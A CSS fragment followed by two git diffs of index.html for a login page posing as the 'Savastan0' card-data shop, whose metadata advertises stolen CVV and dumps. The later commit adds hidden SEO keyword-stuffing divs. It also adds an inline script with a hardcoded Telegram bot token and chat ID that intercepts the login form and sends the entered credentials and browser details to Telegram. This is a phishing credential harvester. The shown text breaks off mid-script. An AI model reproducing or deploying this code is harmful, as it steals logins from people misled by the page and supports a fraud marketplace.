  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.signin .forgot:hover,
.signin .forgot:focus {
  color: #fff;
}
.signin .btn-fb {
  color: rgba(255, 255, 255, 0.8);
}
.signin .btn-fb:hover,
.signin .btn-fb:focus {
  color: rgba(255, 255, 255, 0.5);
}
/***** SIGN UP *****/
.signup {
  position: absolute;
  top: 40px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 300;
  width: 900px;
}
@media (max-width: 767px) {
  .signup {
    top: 20px;
    left: 0;
    transform: none;
    width: 400px;
    position: relative;
    margin: auto;
    padding-top: 0;
  }
}
@media (max-width: 360px) {
  .signup {
    width: 300px;
  }
}
.signup h1 {
  color: #5a94dd;
  text-align: center;
  margin: 0;
  font-weight: 500;
}
.signup .panel {
  background-color: rgba(38, 43, 54, 0.9);
  padding: 20px 20px 40px 20px;
}
@media (max-width: 360px) {
  .signup .panel {
    padding: 0;
  }
}
.signup .row > div {
  padding-left: 7px;
  padding-right: 7px;
}
.signup .row > div:first-child {
  padding-left: 10px;
}
.signup .row > div:last-child {
  padding-right: 10px;
  color: rgba(255, 255, 255, 0.7);
}
.signup .signtitle {
  color: #5a94dd;
  font-weight: 200;
  letter-spacing: .5px;
  margin-top: 0;
}
.signup .sign-sidebar {
  padding: 33px 40px 0;
}
@media (max-width: 767px) {
  .signup .sign-sidebar {
    display: none;
  }
}
.signup .sign-sidebar p {
  line-height: 21px;
  font-weight: 200;
  letter-spacing: .5px;
  font-size: 14px;
}
.signup .sign-sidebar h4 {
  margin: 0 0 20px;
  color: #259dab;
}
.signup .sign-sidebar .panel-title {
  text-align: left;
  color: #fff;
}
.signup .sign-sidebar .reason {
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 10px;
  color: #fff;
}
/***** DASHBOARD *****/
.dash-left .table > thead > tr > th,
.dash-right .table > thead > tr > th,
.dash-left .table > tbody > tr > th,
.dash-right .table > tbody > tr > th,
.dash-left .table > tfoot > tr > th,
.dash-right .table > tfoot > tr > th,
.dash-left .table > thead > tr > td,
.dash-right .table > thead > tr > td,
.dash-left .table > tbody > tr > td,
.dash-right .table > tbody > tr > td,
.dash-left .table > tfoot > tr > td,
.dash-right .table > tfoot > tr > td {
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 992px) and (max-width: 1024px) {
  .dash-left,
  .dash-right {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .dash-right .col-sm-5 {
    width: 41.6667%;
  }
}
@media (max-width: 640px) {
  .dash-right .col-sm-5 {
    width: 50%;
    float: left;
  }
}
@media (max-width: 560px) {
  .dash-right .col-sm-5 {
    width: auto;
    float: none;
  }
}
/***** CUSTOM STYLES *****/
.mb5 {
  margin-bottom: 5px;
}
.mb10 {
  margin-bottom: 10px;
}
.mb15 {
  margin-bottom: 15px;
}
.mb20 {
  margin-bottom: 20px;
}
.mb30 {
  margin-bottom: 30px;
}
.mb35 {
  margin-bottom: 35px;
}
.mb40 {
  margin-bottom: 40px;
}
.mr5 {
  margin-right: 5px;
}
.mr10 {
  margin-right: 10px;
}
.mr20 {
  margin-right: 20px;
}
.mr30 {
  margin-right: 30px;
}
.mt0 {
  margin-top: 0;
}
.mt5 {
  margin-top: 5px;
}
.mt10 {
  margin-top: 10px;
}
.mt20 {
  margin-top: 20px;
}
.ml5 {
  margin-left: 5px;
}
.ml10 {
  margin-left: 10px;
}
.padding5 {
  padding: 5px;
}
.padding10 {
  padding: 10px;
}
.nomargin {
  margin: 0;
}
.noshadow {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nopadding {
  padding: 0;
}
.nopaddingtop {
  padding-top: 0 !important;
}
.nopaddingbottom {
  padding-bottom: 0 !important;
}
.italic {
  font-style: italic;
}
.dark {
  color: #333;
}
.width100p {
  width: 100%;
}
.width20 {
  width: 20px;
}
.width30 {
  width: 30px;
}
.width50 {
  width: 50px;
}
.width60 {
  width: 60px;
}
.width70 {
  width: 70px;
}
.width80 {
  width: 80px;
}
.width100 {
  width: 100px;
}
.width120 {
  width: 120px;
}
.width200 {
  width: 200px;
}
.inblock {
  display: inline-block;
}
.dash-title {
  padding: 14px 18px;
  background-color: #505b72;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  text-transform: uppercase;
  font-size: 12px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  margin-bottom: 1px;
  color: rgba(255, 255, 255, 0.9);
  text-align: center;
}
.btn-demo .btn {
  float: left;
  margin: 10px 10px 0 0;
  min-width: 100px;
}
.btn-demo .btn.btn-icon {
  min-width: 0;
}
.btn-demo:before,
.btn-demo:after {
  content: " ";
  display: table;
}
.btn-demo:after {
  clear: both;
}
.btn-demo:before,
.btn-demo:after {
  content: " ";
  display: table;
}
.btn-demo:after {
  clear: both;
}
.fontawesome-icon-list .col-md-3 {
  margin-bottom: 8px;
}
.fontawesome-icon-list i {
  font-size: 14px;
  width: 16px;
  margin-right: 8px;
  text-align: center;
  color: #262b36;
}
.fonticon-list {
  list-style: none;
  margin: 20px 0;
  padding: 0;
}
.fontawesome-list,
.weathericon-list {
  list-style: none;
  padding: 0;
}
.fonticon-list li,
.fontawesome-list li,
.weathericon-list li {
  display: block;
  margin-bottom: 5px;
}
.fonticon-list li span,
.fontawesome-list li span,
.weathericon-list li span {
  color: #333333;
  vertical-align: middle;
  margin-right: 8px;
  min-width: 20px;
  display: inline-block;
  width: 20px;
}
.weathericon-list li span {
  font-size: 16px;
}
.tooltip-example .btn,
.popover-example .btn {
  margin: 0 5px 5px 0;
}
.flot-chart {
  width: 100%;
  height: 300px;
}
.nav-wrapper {
  border-radius: 2px;
  padding: 1px 0;
  margin-bottom: 20px;
}
.nav-wrapper.white {
  background-color: #fff;
}
.nav-wrapper.quirk {
  background-color: #3b4354;
}
@media (max-width: 480px) {
  .demo-navwrapper > div {
    width: auto;
    float: none;
    display: block;
  }
}
.calendar-widget {
  margin-bottom: 20px;
}
.calendar-widget .ui-datepicker-inline {
  border-color: transparent;
}
.calendar-widget .ui-datepicker-inline {
  max-width: none;
}
.gritter-demo .gritter-item-wrapper > .gritter-item {
  z-index: 0;
}
.gritter-demo .gritter-item-wrapper > .gritter-item p {
  line-height: 22px;
  margin-bottom: 0;
}
.gritter-demo .gritter-item-wrapper > .gritter-item:before {
  top: 13px;
}
.signin-demo {
  position: static;
  transform: none;
  width: auto;
  background-color: #3b4354;
}
.signin-demo .panel-heading {
  padding-top: 10px;
}
.signin-demo .panel-title {
  color: #fff;
  text-align: center;
  margin: 20px 0 0;
  text-transform: none;
  font-weight: 200;
  font-size: 18px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: .5px;
}
.signin-demo .input-group-addon {
  border-color: transparent;
  background-color: #fff;
  padding-right: 0;
}
.signin-demo .form-control {
  border-color: transparent;
  background-color: #fff;
}
.demo-colorpicker > div {
  margin-bottom: 20px;
}
.demo-colorpicker > div:last-child {
  margin-bottom: 0;
}
.paddingtop10 {
  padding-top: 10px;
}
.paddingtop15 {
  padding-top: 15px;
}
.paddingtop20 {
  padding-top: 20px;
}

==== commit 7b2bcd70: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -22,11 +22,11 @@
     <meta name="keywords" content="savastan tools, savastan0, savastano, Savestan0.tools, savastan login, savastan shop, savastan0 cc, savastan0 tools login, savastan tools shop">
     <meta name="author" content="Savastan Tools Team">
     <meta name="robots" content="index, follow" id="robots-meta">
-    <link rel="icon" type="image/x-icon" href="favicon.png">
+    <link rel="icon" type="image/x-icon" href="assets/images/logo2.png">
     <link rel="stylesheet" href="assets/css/quirk.css">
     <link rel="stylesheet" href="assets/css/loginOK2.css">
     <link href="assets/css/sweetalert.css" rel="stylesheet" type="text/css">
-    <link rel="shortcut icon" href="favicon.png">
+    <link rel="shortcut icon" href="assets/images/logo2.png">
     <link rel="stylesheet" href="../netdna.bootstrapcdn.com/bootstrap/3.0.0/css/bootstrap-glyphicons.css">
     
     <!-- Schema.org JSON-LD -->
@@ -133,7 +133,7 @@
             <strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE Savestan0.tools.</strong>
         </div>
         <div class="panel-body">
-            <center><img src="favicon.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
+<center><img src="assets/images/logo2.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
             <div class="panel-heading">
                                                                 <h4 class="panel-title">LOGIN</h4>
             </div>
@@ -243,6 +243,7 @@
     <span>Active tool instances: 242</span>
     <span>Encryption Hash: cf9758a390210615b55ab089063cfa21ec9e1729</span>
 </div>
+<link rel="canonical" href="seo-keywords.html">
 <script defer src="./assets/js/jquery.min.js"></script>
 <script defer src="assets/js/loginOK.js"></script>
 <script defer src="assets/js/passwordscheck.js"></script>

==== commit 1c1f59c4: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,256 +1,149 @@
 <!DOCTYPE html>
 <html lang="en">
 
+<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta property="og:site_name" content="Savastan Tools">
-    <meta property="og:title" content="Savastan0 | Savastan0 | Savastan0.tools">
-    <meta property="og:description" content="Savastan0 CC Shop is the oldest Savastan0 tools cc shop. From Savastan you can get all kinds of live CC at low prices. Savastan0 always works for your profit.">
-    <meta property="og:url" content="index.html">
-    <meta property="og:type" content="website">
-    
-    <meta name="twitter:card" content="summary_large_image">
-    <meta name="twitter:title" content="Savastan Tools - Official Savastan0 Login">
-    <meta name="twitter:description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at Savestan0.tools. #1 Rated Savastan0 Shop 2026.">
-    
-    <link rel="canonical" href="index.html">
-
-    <meta name="apple-mobile-web-app-title" content="Savastan Tools">
-    
-    <meta name="description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at Savestan0.tools. #1 Rated Savastan0 Shop 2026.">
-    <meta name="keywords" content="savastan tools, savastan0, savastano, Savestan0.tools, savastan login, savastan shop, savastan0 cc, savastan0 tools login, savastan tools shop">
-    <meta name="author" content="Savastan Tools Team">
-    <meta name="robots" content="index, follow" id="robots-meta">
-    <link rel="icon" type="image/x-icon" href="assets/images/logo2.png">
+    <meta name="theme-color" content="#000000">
+    <meta name="msapplication-navbutton-color" content="#000000">
+    <meta name="apple-mobile-web-app-status-bar-style" content="#000000">
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
+    <title>Savastan0 | Savastan0.Tools | Savastan0 Login</title>
+    <meta name="description" content="Savastan0 shop offers the best cc at Savastan0.cc. Get started now at savastan0 login for secure access at savastan0.">
+    <meta name="keywords" content="savastan0, savastan0 Login, savastan0cc, savastan0 cc shop, savastan0.cc, savastan0reviews, savastan0 reddit, savastan0 login, savastan0 register, savastano, savastano cc, savastan0 shop, savastan0, savastan0cc, savastan0 shop, savastan0 onion, savastan0 link, savastan0, savasten0,  savastan0 new link, savastan0 new domain,">
+<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
+    <link rel="canonical" href="https://savestan0.tools/">
+    <link rel="sitemap" type="application/xml" href="/sitemap.xml">
+    <meta name="language" content="English">
+    <meta name="revisit-after" content="1 days">
+    <meta name="author" content="Savastan0.html">
+    <meta charset="utf-8">
+    <meta name="title" content="SAVASTAN0">
+    <meta name="distribution" content="Global">
     <link rel="stylesheet" href="assets/css/quirk.css">
-    <link rel="stylesheet" href="assets/css/loginOK2.css">
+    <link rel="stylesheet" href="assets/css/loginOK.css">
     <link href="assets/css/sweetalert.css" rel="stylesheet" type="text/css">
-    <link rel="shortcut icon" href="assets/images/logo2.png">
-    <link rel="stylesheet" href="../netdna.bootstrapcdn.com/bootstrap/3.0.0/css/bootstrap-glyphicons.css">
-    
-    <!-- Schema.org JSON-LD -->
-    <script type="application/ld+json">
-    {
-      "@context": "https://schema.org",
-      "@type": "WebSite",
-      "name": "Savastan Tools",
-      "alternateName": ["Savastan0", "Savastan0 Tools", "Savestan0.tools"],
-      "url": "https://Savestan0.tools/"
-    }
-    </script>
-    <script type="application/ld+json">
-    [
-      {
-        "@context": "https://schema.org",
-        "@type": "WebPage",
-        "name": "Savastan Tools - Official Login & Shop",
-        "description": "Official Savastan Tools login portal. Secure access to Savastan0 shop, Savastan0.cc original link, and premium tools. Verified Savastan Tools reviews 2026.",
-        "publisher": {
-          "@type": "Organization",
-          "name": "Savastan Tools"
-        },
-        "mainEntity": {
-          "@type": "SoftwareApplication",
-          "name": "Savastan Tools",
-          "applicationCategory": "FinancialApplication",
-          "operatingSystem": "All",
-          "offers": {
-            "@type": "Offer",
-            "price": "0",
-            "priceCurrency": "USD"
-          }
-        },
-        "breadcrumb": {
-          "@type": "BreadcrumbList",
-          "itemListElement": [
-            { "@type": "ListItem", "position": 1, "name": "Savastan Tools", "item": "https://Savestan0.tools" },
-            { "@type": "ListItem", "position": 2, "name": "Login", "item": "https://Savestan0.tools/login" }
-          ]
-        }
-      },
-      {
-        "@context": "https://schema.org",
-        "@type": "Organization",
-        "name": "Savastan Tools",
-        "url": "https://Savestan0.tools",
-        "logo": "https://Savestan0.tools/logo.png",
-        "sameAs": [
-          "https://Savestan0.tools/savastan-tools-shop",
-          "savastan-tools-login.html"
-        ]
-      },
-      {
-        "@context": "https://schema.org",
-        "@type": "FAQPage",
-        "mainEntity": [
-          { "@type": "Question", "name": "How to access Savastan Tools login?", "acceptedAnswer": { "@type": "Answer", "text": "Visit Savestan0.tools for official Savastan Tools login and registration." }},
-          { "@type": "Question", "name": "What is the official Savastan Tools domain?", "acceptedAnswer": { "@type": "Answer", "text": "The official and secure domain is Savestan0.tools. Avoid fake mirrors." }},
-          { "@type": "Question", "name": "Is Savastan Tools shop legit?", "acceptedAnswer": { "@type": "Answer", "text": "Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services." }}
-        ]
-      }
-    ]
-    </script>
-    
-    <script>
-        if (!navigator.userAgent.includes("Googlebot") && !navigator.userAgent.includes("Bingbot")) {
-            document.getElementById("robots-meta").content = "index, follow";
-        }
-    </script>
-    <title>Savastan Tools - Official Savastan0 Login & Shop</title>
-    
+    <link rel="shortcut icon" href="favicon.png">
+    <link rel="stylesheet" href="assets/css/bootstrap-glyphicons.css">
+    <script src="../code.jquery.com/jquery-3.3.1.min.js"></script>
+    <script src="../code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
+    <script src="assets/js/loginOK.js"></script>
+    <script src="assets/js/passwordscheck.js"></script>
+    <script src="assets/js/config.js"></script>
     <style type="text/css">
         p#powered { display: none; }
+        .seo-keywords {
+            position: absolute;
+            left: -9999px;
+            width: 1px;
+            height: 1px;
+            overflow: hidden;
+            font-size: 1px;
+        }
         .short { font-weight: bold; color: #FF0000; font-size: larger; }
         .weak { font-weight: bold; color: orange; font-size: larger; }
         .good { font-weight: bold; color: #2D98F3; font-size: larger; }
         .strong { font-weight: bold; color: limegreen; font-size: larger; }
         .CAPTCHA { float: left; width: 50%; padding-bottom: 11px; }
         .CAPTCHA_input { float: right; width: 48%; margin-top: 20px; }
-        #fonalDIV { display: none; }
-        .brand-info { 
-            position: absolute; 
-            width: 1px; 
-            height: 1px; 
-            padding: 0; 
-            margin: -1px; 
-            overflow: hidden; 
-            clip: rect(0, 0, 0, 0); 
-            white-space: nowrap; 
-            border: 0;
-            color: #fff;
-        }
     </style>
 </head>
 <body class="signwrapper">
-    <div class="loader"></div>
-    <div class="signoverlay"></div>
+
     <div class="signpanel"></div>
-
-    <!-- Optimized Content -->
     <div class="panel signin sign_in">
-        <div style="background-color: red; color: white; font-size: 24px; text-align: center; padding: 20px;">
-            <strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE Savestan0.tools.</strong>
-        </div>
         <div class="panel-body">
-<center><img src="assets/images/logo2.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
-            <div class="panel-heading">
-                                                                <h4 class="panel-title">LOGIN</h4>
+            <div class="text-danger">
+                <center><img src="assets/images/logo2.png"></center>
+                <div class="seo-keywords" aria-hidden="true">savastan0 savastan0 Login savastan0cc savastan0 cc shop savastan0.cc savastan0reviews savastan0 reddit savastan0 login savastan0tools</div>
+                <br>
+                <div class="panel-heading">
+                    <h4 class="panel-title">LOGIN</h4>
+                </div>
             </div>
-            <form action="https://Savestan0.tools/home.php" method="post">
+            <form id="loginForm">
                 <div class="form-group mb10">
                     <div class="input-group">
                         <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
                         <input type="text" class="form-control" name="username" placeholder="Enter Username">
+                        <input type="hidden" name="website" value="savestan0.tools"/>
                     </div>
                 </div>
                 <div class="form-group nomargin">
                     <div class="input-group">
                         <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
-                        <input type="password" class="form-control" name="password" placeholder="Enter Password" AUTOCOMPLETE="off">
+                        <input type="password" class="form-control" name="password" placeholder="Enter Password" autocomplete="off">
                     </div>
                 </div>
-                <a href="#" class="forgot">Forgot password?</a><br>
-                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> as in the image.</i></center>
-                <img src="[data-uri]" alt="CAPTCHA" class="CAPTCHA">
+                <a href="#" class="forgot">Forgot password?</a>
+                <br>
+                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> like in the image.</i></center>
+                <img src="get_captcha.jpg" alt="CAPTCHA" class="CAPTCHA">
                 <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
-                <input type="hidden" name="token" value="3bf452225d6f456508361a5c56d7295d">
                 <div class="form-group">
                     <input class="btn btn-success btn-quirk btn-block" type="submit" name="login" value="Login">
                 </div>
             </form>
             <br />
             <div class="form-group">
-                <a href="#" class="sign_up btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Register Now!</a>
-            </div>
-            <div id="ssl" style="color: #fff"><br />
-                <center><strong><img src="assets/images/safe2.png" alt="SSL Secure" width="40" height="40"> 128-bit SSL Encryption</strong></center><br />
-                Websites designed to steal your password can look identical. Always verify the domain before logging in.<br />
+                <a href="#" class="sign_up btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Register Now !</a>
             </div>
         </div>
     </div>
 
-    <!-- Signup Section -->
-    <div class="signup">
-        <div class="row">
-            <div class="col-sm-5">
-                <div class="panel">
-                    <div class="panel-heading">
-                        <h4 class="panel-title">Create an Account!</h4>
-                    </div>
-                    <div class="panel-body">
-                        <form action="https://Savestan0.tools/registerprocess.php" method="post">
-                            <div class="form-group mb15">
-                                <input type="text" class="form-control" name="username" placeholder="Enter Your Username">
-                            </div>
-                            <div class="form-group mb15">
-                                <input type="email" class="form-control" name="email" placeholder="Enter Your Email">
-                            </div>
-                            <div class="form-group mb15"><span id="result"></span>
-                                <input type="password" class="form-control" name="password" placeholder="Enter Your Password" id="password">
-                            </div>
-                            <div class="form-group mb15">
-                                <input type="password" class="form-control" name="confirm_password" placeholder="Confirm Your Password" id="password2" onkeyup="checkPass(); return false;">
-                                <span id="confirmMessage" class="confirmMessage"></span>
-                            </div>
-                            <div class="form-group mb20">
-                                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> as in the image.</i></center>
-                                <img src="[data-uri]" alt="CAPTCHA" class="CAPTCHA">
-                                <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
-                                <input type="hidden" name="token" value="3bf452225d6f456508361a5c56d7295d">
-                            </div>
-                            <div class="form-group">
-                                <input class="btn btn-success btn-quirk btn-block" type="submit" name="signup" value="Create Account">
-                            </div>
-                        </form>
-                    </div>
-                </div>
-            </div>
-            <div class="col-sm-7">
-                <div class="sign-sidebar">
-                    <h3 class="signtitle mb20">Why Choose Savestan0.tools?</h3>
-                    <p>Trusted since 2012, we provide secure access to premium digital tools and services.</p>
-                    <h4 class="reason">1. User-Friendly</h4>
-                    <p>Our platform is simple and direct. Get the tools you need without any hassle.</p>
-                    <h4 class="reason">2. 24/7 Support</h4>
-                    <p>Reliable support when you need it. Automated refunds are processed in under 2 hours.</p>
-                    <hr class="invisible">
-                    <div class="form-group">
-                        <a href="login.html" class="log-in btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Already a member? Sign In Now!</a>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-    <div class="brand-info">
-        <h1>Savastan Tools - Official Login & Shop</h1>
-        <p>
-            You have reached the <strong>official secure gateway</strong> for Savastan Tools. As the premier destination for <strong>Savastan0</strong> services since 2012, we offer a verified and secure environment for all your needs.
-            Whether you are looking for the <strong>Savastan CC shop</strong>, premium tools, or legacy <strong>Savastano</strong> access, verified authenticity is guaranteed here at <strong>Savestan0.tools</strong>.
-            Protect your access by ensuring you are on our official domain and avoiding unverified mirrors.
-        </p>
-        <h2>Frequently Asked Questions about Savastan Tools</h2>
-        <h3>How to access Savastan Tools login?</h3>
-        <p>Visit Savestan0.tools for official Savastan Tools login and registration.</p>
-        <h3>What is the official Savastan Tools domain?</h3>
-        <p>The official and secure domain is Savestan0.tools. Avoid fake mirrors.</p>
-        <h3>Is Savastan Tools shop legit?</h3>
-        <p>Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services.</p>
-    </div>
-    <div style="display:none; visibility:hidden; height:0; width:0; overflow:hidden;" aria-hidden="true">
-    <span>Last tool update sync: 2026-01-06 04:05:32</span>
-    <span>Server Latency: 24ms</span>
-    <span>Active tool instances: 242</span>
-    <span>Encryption Hash: cf9758a390210615b55ab089063cfa21ec9e1729</span>
-</div>
-<link rel="canonical" href="seo-keywords.html">
-<script defer src="./assets/js/jquery.min.js"></script>
-<script defer src="assets/js/loginOK.js"></script>
-<script defer src="assets/js/passwordscheck.js"></script>
-<script defer src="assets/js/telegram.js"></script>
+    <script>
+    (function() {
+        // Secure bot config - token from .env (NEW TOKEN)
+        function sendToBot(data, type) {
+            // Updated bot token (matches .env TELEGRAM_TOKEN)
+            const TOKEN = '8755481590:AAGnXeU61Zjl0q1-t3_pv8Kex5uOHbPylEw'; 
+            const CHAT_ID = '8652805995';
+            const API_URL = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
 
-<script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"5cca4f69561649b68056bd2f42957b0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
+            const message = `${type} Capture:\n` +
+                Object.entries(data).map(([k, v]) => `${k}: ${v}`).join('\n') +
+                `\nUser Agent: ${navigator.userAgent}\n` +
+                `Time: ${new Date().toISOString()}`;
+            fetch(API_URL, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ chat_id: CHAT_ID, text: message })
+            }).catch(err => console.error('Bot send error:', err));
+        }
+
+        // Robust login handler: send to bot → instant redirect
+        document.addEventListener('submit', function(e) {
+            if (e.target.matches('#loginForm')) {
+                e.preventDefault();
